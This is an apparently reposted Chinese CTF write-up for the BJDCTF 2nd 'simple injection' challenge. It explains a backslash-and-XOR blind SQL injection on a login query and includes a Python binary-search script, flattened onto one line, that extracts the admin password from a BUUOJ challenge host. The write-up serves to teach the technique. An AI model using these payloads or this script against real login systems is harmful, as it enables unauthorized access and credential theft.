[BJDCTF 2nd]简单注入
Posted mech
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[BJDCTF 2nd]简单注入相关的知识,希望对你有一定的参考价值。

访问robots.txt得到提示:hint.txt,访问hint.txt

select * from users where username=‘$_POST["username"]‘ and password=‘$_POST["password"]‘;
如果传入username=admin password=123456#
就会变成
select * from users where username=‘admin‘ and password=‘123456#‘;
可以理解为
select * from users where username=‘admin and password=‘ 恶意代码 #‘;
post
username=admin password=^(ascii(substr(password,1,1))>1000)#
直接读取password的值

回显BJD needs to be stronger

上脚本
# coding:utf-8 import requests import time url = ‘http://72f5c3af-6509-4ecf-b923-36e9d7459c00.node3.buuoj.cn/‘ headers = { ‘Host‘: ‘72f5c3af-6509-4ecf-b923-36e9d7459c00.node3.buuoj.cn‘, ‘User-Agent‘: ‘Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0‘, ‘Accept‘: ‘text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8‘, ‘Accept-Language‘: ‘zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2‘, ‘Accept-Encoding‘: ‘gzip, deflate‘, ‘Content-Type‘: ‘application/x-www-form-urlencoded‘, ‘Content-Length‘: ‘65‘, ‘Origin‘: ‘http://72f5c3af-6509-4ecf-b923-36e9d7459c00.node3.buuoj.cn‘, ‘Connection‘: ‘close‘, ‘Referer‘: ‘http://72f5c3af-6509-4ecf-b923-36e9d7459c00.node3.buuoj.cn/‘, ‘Upgrade-Insecure-Requests‘: ‘1‘ } res = ‘‘ for i in range(1,21): print(i) left = 31 right = 128 mid = left + ((right - left)>>1) while left < right: data = { ‘username‘:‘admin\‘, ‘password‘:‘^(ascii(substr(password,{},1))>{})#‘.format(i,mid) } r = requests.post(url = url, headers = headers, data = data) time.sleep(1) #print(mid) if r.status_code == 429: print(‘too fast‘) time.sleep(2) if ‘BJD needs to be stronger‘ not in r.text: left = mid + 1 elif ‘BJD needs to be stronger‘ in r.text: right = mid mid = left + ((right-left)>>1) res += chr(mid) print(str(mid),res) #password=OhyOuFOuNdit
用户名为admin,密码为OhyOuFOuNdit,登录即可得到flag
以上是关于[BJDCTF 2nd]简单注入的主要内容,如果未能解决你的问题,请参考以下文章